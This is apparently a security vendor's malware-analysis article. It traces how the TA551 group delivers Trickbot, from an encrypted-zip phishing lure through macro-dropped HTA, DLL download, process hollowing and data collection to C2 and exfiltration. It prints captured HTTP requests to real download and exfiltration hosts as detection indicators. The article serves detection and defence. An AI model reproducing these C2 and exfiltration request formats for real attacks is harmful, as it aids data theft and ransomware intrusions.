In this day and age, we are not dealing with roughly pieced

together, homebrew type of viruses anymore. Malware is an industry,

and professional developers are found to exchange, be it by

stealing one’s code or deliberate collaboration. Attacks are

multi-layer these days, with diverse sophisticated software apps

taking over different jobs along the attack-chain from initial

compromise to ultimate data exfiltration or encryption. The

specific tools for each stage are highly specialized and can often

be rented as a service, including customer support and subscription

models for professional (ab)use. Obviously, this has largely

increased both the availability and the potential effectiveness and

impact of malware. Sound scary?

Well, it does, but the apparent professionalization actually

does have some good sides too. One factor is that certain reused

modules commonly found in malware can be used to identify, track,

and analyze professional attack software. Ultimately this means

that, with enough experience, skilled analysts can detect and stop

malware in its tracks, often with minimal or no damage (if the

attackers make it through the first defense lines at all).

Let’s see this mechanic in action as we follow an actual

CyberSOC analyst investigating the case of the malware dubbed

“Trickbot.”

Origins of Trickbot

Orange Cyberdefense’s CyberSOCs have been tracking the specific

malware named Trickbot for quite some time. It is commonly

attributed to a specific Threat Actor generally known under the

name of Wizard Spider (Crowdstrike), UNC1778 (FireEye) or Gold

Blackburn (Secureworks).

Trickbot is a popular and modular Trojan initially used in

targeting the banking industry, that has meanwhile been used to

compromise companies from other industries as well. It delivers

several types of payloads. Trickbot evolved progressively to be

used as Malware-as-a-Service (MaaS) by different attack groups.

The threat actor behind it is known to act quickly, using the

well-known post-exploitation tool Cobalt Strike to move laterally

on the company network infrastructure and deploy ransomware like

Ryuk or Conti as a final stage. As it is used for initial access,

being able to detect this threat as quickly as possible is a key

element of success for preventing further attacks.

This threat analysis will be focused on the threat actor named

TA551, and its use of Trickbot as an example. I will present how we

are able to perform detection at the different steps of the kill

chain, starting from the initial infection through malspam

campaigns, moving on to the detection of tools used by the threat

actor during compromise. We will also provide some additional

information about how the threat actor is using this malware and

the evolution it took.

1 — Initial access

Since June 2021, the group TA551 started delivering the Trickbot

malware using an encrypted zip. The email pretext mimics an

important information to reduce the vigilance of the user.

The attachment includes a .zip file which again includes a

document. The zip file always uses the same name as “request.zip”

or “info.zip”, and the same name for the document file.

NB: The Threat Actor used the same modus operandi before/in

parallel to Trickbot to deliver other malware. We observed during

the same period, from June 2021 to September 2021, the use of

Bazarloader on the initial access payload.



2 — Execution

When the user opens the document with macros enabled, an HTA

file will be dropped on the system and launched using cmd.exe. The

HTA file is used to download the Trickbot DLL from a remote

server.

This behavior is related to TA551, we can identify it with the

pattern “/bdfh/” in the GET request.

GET /bdfh/M8v[..]VUb HTTP/1.1

Accept: */*

Host: wilkinstransportss.com

Content-Type: application/octet-stream

NB: Patterns related to TA551 evolved with time, since

mid-August 2021, the pattern changed to “/bmdff/”. The DLL is

registered as a jpg file to hide the real extension, and it tries

to be run via regsvr32.exe. Then, Trickbot will be injected into

“wermgr.exe” using Process Hollowing techniques.

|

| Figure 1 – Trickbot execution in the sandbox |

3 — Collection

After the successful initial system compromise, Trickbot can

collect a lot of information about its target using legitimate

Windows executables and identify if the system is member of an

Active Directory domain.

Additionally, to this collection, Trickbot will scan more

information like Windows build, the public IP address, the user

that is running Trickbot, and also if the system is behind an NAT

firewall.

Trickbot is also able to collect sensitive information like

banking data or credentials, and exfiltrate it to a dedicated

command and control server (C2).

4 — Command & Control

When the system is infected, it can contact several kinds of

Trickbot C2. The main C2 is the one with which the victim system

will communicate, mainly to get new instructions.

All requests to a Trickbot C2 use the following format:

“/<gtag>/<Client_ID>/<command>/<additionnal

information about the command>/”

GET

/zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/0/Windows

10

x64/1108/XX.XX.XX.XX/38245433F0E3D5689F6EE84483106F4382CC92EAFAD51206571D97A519A2EF29/0bqjxzSOQUSLPRJMQSWKDHTHKEG/

HTTP/1.1Connection: Keep-Alive

User-Agent: curl/7.74.0

Host: 202.165.47.106

All data collected is sent to a separate Exfiltration Trickbot

C2 using HTTP POST request methods. The request format keeps the

same, but the command “90” is specific to data exfiltration, more

precisely system data collected off the infected system.

POST

/zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/90/

HTTP/1.1Connection: Keep-Alive

Content-Type: multipart/form-data;

boundary=——Boundary0F79C562

User-Agent: Ghost

Host: 24.242.237.172:443

Follow-up attacks: Cobalt Strike, Ryuk,

Conti

Cobalt Strike[1] is a commercial, fully-featured, remote access

tool that calls itself an “adversary simulation software designed

to execute targeted attacks and emulate the post-exploitation

actions of advanced threat actors”. Cobalt Strike’s interactive

post-exploit capabilities cover the full range of ATT&CK

tactics, all executed within a single, integrated system.

In our context, Trickbot uses the highjacked wermgr.exe process

to load a Cobalt Strike beacon into memory.

Several ransomware operators are affiliated to the threat actors

as well. The aim of Trickbot is to perform the initial access

preceding the actual ransomware attack. Conti and Ryuk are the main

ransomwares observed on the final stage of Trickbot infections,

though by far not the only ones. Conti is a group that operates a

Ransomware-as-a-Service model and is available to several affiliate

threat actors. Ryuk on the other hand is a ransomware that is

linked directly to the threat actor behind Trickbot.

Key learnings

Threat actors often still use basic techniques to get into the

network like phishing emails. Raising awareness about phishing is

definitely a great first step in building up cyber resilience. The

best attacks are, after all, the ones that never even get

started.

Of course, there is no such thing as bullet-proof preventive

protection in cyber. It’s all the more important to have the

capability of detecting Trickbot at an early stage. Though the

attack chain can be broken at every stage along the way: the later

it is, the higher the risk of full compromise and the resulting

damage. Trickbot is used by different threat actors, but the

detection approach stays the same on most of its specific stages.

Some of the indicators of compromise are explained here. But

malware gets updates too.

Analysts have to stay vigilant. Tracking and watching a specific

malware or a threat actor is a key to follow its evolution,

improvement, and keep up to date about an efficient detection of

the threat.

This is a story from the trenches found in the Security Navigator[1]. More malware analysis

and other interesting stuff including accounts of emergency

response operations and a criminal scientist’s view on cyber

extortion, as well as tons of facts and figures on the security

landscape in general can be found there as well. The full report is

available for download on the Orange Cyberdefense website, so have

a look. It’s worth it!

[1] MITRE ATT&CK Cobaltstrike : https://attack.mitre.org/software/S0154/[2]

This article was written by Florian Goutin,

CyberSOC analyst at Orange Cyberdefense.

References

- ^

Security

Navigator (orangecyberdefense.com) - ^

https://attack.mitre.org/software/S0154/

(attack.mitre.org)

Read more https://thehackernews.com/2022/05/malware-analysis-trickbot.html